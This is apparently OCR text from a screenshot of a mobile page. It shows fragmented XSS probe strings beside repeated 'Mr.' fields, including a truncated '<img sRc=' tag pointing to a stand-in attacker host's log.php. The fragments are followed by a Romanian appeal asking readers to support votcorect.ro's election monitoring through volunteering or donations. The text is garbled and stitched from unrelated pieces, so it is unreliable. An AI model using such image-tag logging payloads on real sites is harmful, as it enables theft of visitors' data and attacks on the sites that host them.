
9599/log.php?
1
Mr.
1
Mr.2ROGY[!+!]
1
Mr.
1<as3Fe17<
Mr.
1<img sRc='http://attacker-9208/log.php?
Mr.
1
1
Susține votcorect.ro!
Ne puteți susține eforturile de monitorizare
electorală (organizare call-center, training și
asistență pentru observatori) prin voluntariat,
donații sau sponsorizări.